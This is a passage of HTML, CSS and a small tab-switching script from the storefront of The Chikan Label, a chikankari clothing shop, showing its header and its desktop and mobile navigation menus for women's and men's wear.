  .ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db.active {
    display: block;
  }

  @keyframes ai-tab-fade-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    from {
      opacity: 0;
      transform: translateY(-10px);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }

  .ai-tab-link-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: inline-block;
    padding: 12px 24px;
    background-color: #4d2c0c;
    color: #ffffff;
    text-decoration: none;
    border-radius: 0px;
    font-weight: 600;
    transition: all 0.3s ease;
    margin: 0;
  }

  .ai-tab-link-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db:hover {
    background-color: #000000;
    color: #ffffff;
  }

  @media screen and (max-width: 749px) {
    .ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      padding: 0.0px 0.0px 0;
    }

    .ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      width: 100%;
    }

    .ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      gap: 5px;
      margin-bottom: 0;
      justify-content: center;
    }

    .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      font-size: 10.8px;
      padding: 12px 20px;
    }
  }
</style>

<tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db class="ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db" >
  <div class="ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
    <div class="ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
      <button
        class="ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db active"
        data-tab="tab1"
        aria-selected="true"
        role="tab"
      >
        <a href="http://thechikanlabel.com/" title="THE CHIKAN LABEL">THE CHIKAN LABEL</a>
      </button>
      <button
        class="ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db"
        data-tab="tab2"
        aria-selected="false"
        role="tab"
      >
        <a href="https://chikanlabelluxe.com" target="_blank" title="CHIKANLABEL LUXE">CHIKANLABEL LUXE</a>
      </button>
    </div>

    <div class="ai-tabs-content-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
      <div class="ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db active" data-panel="tab1" role="tabpanel">
        
      </div>

      <div class="ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db" data-panel="tab2" role="tabpanel">
        
      </div>
    </div>
  </div>
</tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db>

<script>
  (function() {
    class TabSectionaoe55k0f1ntftzhhjnaigenblock3a64626rw49db extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.buttons = this.querySelectorAll('.ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db');
        this.panels = this.querySelectorAll('.ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db');
        this.setupEventListeners();
      }

      setupEventListeners() {
        this.buttons.forEach((button) => {
          button.addEventListener('click', () => {
            const targetTab = button.getAttribute('data-tab');
            this.switchTab(targetTab);
          });
        });
      }

      switchTab(tabId) {
        this.buttons.forEach((btn) => {
          btn.classList.remove('active');
          btn.setAttribute('aria-selected', 'false');
        });

        this.panels.forEach((panel) => {
          panel.classList.remove('active');
        });

        const activeButton = this.querySelector(`[data-tab="${tabId}"]`);
        const activePanel = this.querySelector(`[data-panel="${tabId}"]`);

        if (activeButton && activePanel) {
          activeButton.classList.add('active');
          activeButton.setAttribute('aria-selected', 'true');
          activePanel.classList.add('active');
        }
      }
    }

    customElements.define('tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db', TabSectionaoe55k0f1ntftzhhjnaigenblock3a64626rw49db);
  })();
</script>




</div><div id="shopify-section-sections--20167074185387__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 0, 0, 0; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--20167074185387__header {--header-background: 246, 243, 237;
    --header-text-color: 0, 0, 0;
    --header-border-color: 209, 207, 201;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--20167074185387__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--20167074185387__header .header__logo-image {
    max-width: 150px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--20167074185387__header .header__logo-image {
      max-width: 185px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header header--bordered " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/">
            <span class="visually-hidden">TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits</span>
            <img class="header__logo-image" width="4863" height="1045" src="//thechikanlabel.com/cdn/shop/files/the_chikan_label_buy_chikankari_kurti_kurta_pants_logo.png?v=1647256536&width=370" alt="Lucknow Chikan, Chikankari Kurtis"></a></span><!-- SECONDARY LINKS PART -->
      <div class="header__secondary-links"><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path stroke="currentColor" fill="none" stroke-width="1" d="M1 1h18v14H1z"></path>
      </svg></button><a href="https://account.thechikanlabel.com?locale=en&region_country=IN" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count" aria-hidden="true">0</cart-count>
          </a>
        </div></div>
    </div><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
        <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="NEW IN">
        <a class="header__linklist-link link--animated" href="/collections/newly-arrived" >NEW IN</a></li><li class="header__linklist-item has-dropdown" data-item-title="WOMEN">
        <a class="header__linklist-link link--animated" href="https://thechikanlabel.com/collections/all?sort_by=title-ascending&filter.v.t.shopify.target-gender=gid%3A%2F%2Fshopify%2FTaxonomyValue%2F18&filter.v.price.gte=&filter.v.price.lte=" aria-controls="desktop-menu-2" aria-expanded="false">WOMEN</a><div hidden id="desktop-menu-2" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">CATEGORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/short-kurta" class="link--faded">Short Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/long-kurta" class="link--faded">Long Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-kurta-set" class="link--faded">Kurta Sets</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-co-ord-set" class="link--faded">Co-ord Set</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-sarees" class="link--faded">Sarees</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-unstitched-suits" class="link--faded">Unstitched Suit Sets</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/chikankari-bottoms" class="mega-menu__title heading heading--small">BOTTOMS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-pant" class="link--faded">Pants</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-palazzo" class="link--faded">Palazzo</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-sharara" class="link--faded">Sharara</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-garara" class="link--faded">Garara</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-bottoms" class="link--faded">Salwaar</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-bottoms" class="link--faded">Shop All</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">ACCESSORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-dupatta" class="link--faded">Dupatta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/short-camisoles" class="link--faded">Short Camisole</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/long-camisoles" class="link--faded">Long Camisole</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-blouse" class="link--faded">Blouse</a>
                                </li><li class="linklist__item">
                                  <a href="/products/pink-georgette-chikankari-corset-blouse-for-chikankari-saree" class="link--faded">Corset</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/jewellery" class="link--faded">Jewellery</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">STYLES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-a-line-kurtas" class="link--faded">A-Line</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-anarkali" class="link--faded">Anarkali</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-kaftan" class="link--faded">Kaftan</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-angrakha" class="link--faded">Angrakha</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Shirts</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Dresses</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">SILHOUETTE</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/printed" class="link--faded">Printed</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Solids</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/mukaish-work" class="link--faded">Mukaish Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Gota Patti Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Pearl Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Cut Dana Work</a>
                                </li></ul></div></div><div class="mega-menu__images-wrapper "><a href="/collections/chikanlabel-luxe" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560" alt="Chikanlabel Luxe - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">CHIKANLABEL LUXE</p></a><a href="/collections/chikanlabel-whites" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560" alt="Chikanlabel Whites - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">CHIKANLABEL WHITES</p></a></div></div>
              </div>
            </div></li><li class="header__linklist-item has-dropdown" data-item-title="MEN">
        <a class="header__linklist-link link--animated" href="https://thechikanlabel.com/collections/all?sort_by=title-ascending&filter.v.t.shopify.target-gender=gid%3A%2F%2Fshopify%2FTaxonomyValue%2F19&filter.v.price.gte=&filter.v.price.lte=" aria-controls="desktop-menu-3" aria-expanded="false">MEN</a><div hidden id="desktop-menu-3" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">CATEGORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/men-long-kurtas" class="link--faded">Long Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/men-short-kurtas" class="link--faded">Short Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Kurta Pyjama Set</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Unstitched Kurtas</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/bottoms" class="mega-menu__title heading heading--small">BOTTOMS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/men-pyjama" class="link--faded">Pyjama</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/men-pants" class="link--faded">Pants</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Dhoti</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Shop All</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">FABRICS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/" class="link--faded">Cotton</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Chanderi</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Denim</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Pure Georgette</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">OCCASION</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/" class="link--faded">Ethnic Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Festive Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Party Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Wedding Wear</a>
                                </li></ul></div></div></div>
              </div>
            </div></li><li class="header__linklist-item has-dropdown" data-item-title="CELEBS">
        <a class="header__linklist-link link--animated" href="/pages/celebrities" aria-controls="desktop-menu-4" aria-expanded="false">CELEBS</a><div hidden id="desktop-menu-4" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__images-wrapper mega-menu__images-wrapper--tight"><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Kalyani Priyadarshini X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Rubina Dilaik X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Avneet Kaur X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Reem Shaikh X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Shweta Tiwari X The Chikan Label</p></div></div></div>
              </div>
            </div></li><li class="header__linklist-item " data-item-title="SPECIAL PRICES">
        <a class="header__linklist-link link--animated" href="/collections/closet-sale" >SPECIAL PRICES</a></li><li class="header__linklist-item " data-item-title="FESTIVE WEAR">
        <a class="header__linklist-link link--animated" href="/collections/festive-wears" >FESTIVE WEAR</a></li><li class="header__linklist-item " data-item-title="CHIKANLABEL WHITES">
        <a class="header__linklist-link link--animated" href="/collections/chikanlabel-whites" >CHIKANLABEL WHITES</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification><mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="/collections/newly-arrived" class="mobile-nav__link heading h5">NEW IN</a></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-2" aria-expanded="false">WOMEN<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-2" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-1" aria-expanded="false">CATEGORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-1" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/short-kurta" class="mobile-nav__link">Short Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/long-kurta" class="mobile-nav__link">Long Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-kurta-set" class="mobile-nav__link">Kurta Sets</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-co-ord-set" class="mobile-nav__link">Co-ord Set</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-sarees" class="mobile-nav__link">Sarees</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-unstitched-suits" class="mobile-nav__link">Unstitched Suit Sets</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-2" aria-expanded="false">BOTTOMS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-2" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-pant" class="mobile-nav__link">Pants</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-palazzo" class="mobile-nav__link">Palazzo</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-sharara" class="mobile-nav__link">Sharara</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-garara" class="mobile-nav__link">Garara</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-bottoms" class="mobile-nav__link">Salwaar</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-bottoms" class="mobile-nav__link">Shop All</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-3" aria-expanded="false">ACCESSORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-3" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-dupatta" class="mobile-nav__link">Dupatta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/short-camisoles" class="mobile-nav__link">Short Camisole</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/long-camisoles" class="mobile-nav__link">Long Camisole</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-blouse" class="mobile-nav__link">Blouse</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/pink-georgette-chikankari-corset-blouse-for-chikankari-saree" class="mobile-nav__link">Corset</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/jewellery" class="mobile-nav__link">Jewellery</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-4" aria-expanded="false">STYLES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-4" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-a-line-kurtas" class="mobile-nav__link">A-Line</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-anarkali" class="mobile-nav__link">Anarkali</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-kaftan" class="mobile-nav__link">Kaftan</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-angrakha" class="mobile-nav__link">Angrakha</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Shirts</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Dresses</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-5" aria-expanded="false">SILHOUETTE<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-5" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/printed" class="mobile-nav__link">Printed</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Solids</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/mukaish-work" class="mobile-nav__link">Mukaish Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Gota Patti Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Pearl Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Cut Dana Work</a>
                              </li></ul>
                        </collapsible-content></li></ul><div class="mobile-nav__images-wrapper  hide-scrollbar">
                  <div class="mobile-nav__images-scroller"><a href="/collections/chikanlabel-luxe" class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560" alt="Chikanlabel Luxe - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">CHIKANLABEL LUXE</p></a><a href="/collections/chikanlabel-whites" class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560" alt="Chikanlabel Whites - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">CHIKANLABEL WHITES</p></a></div>
                </div></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-3" aria-expanded="false">MEN<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-3" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-1" aria-expanded="false">CATEGORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-1" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-long-kurtas" class="mobile-nav__link">Long Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-short-kurtas" class="mobile-nav__link">Short Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Kurta Pyjama Set</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Unstitched Kurtas</a>
                              </li></ul>
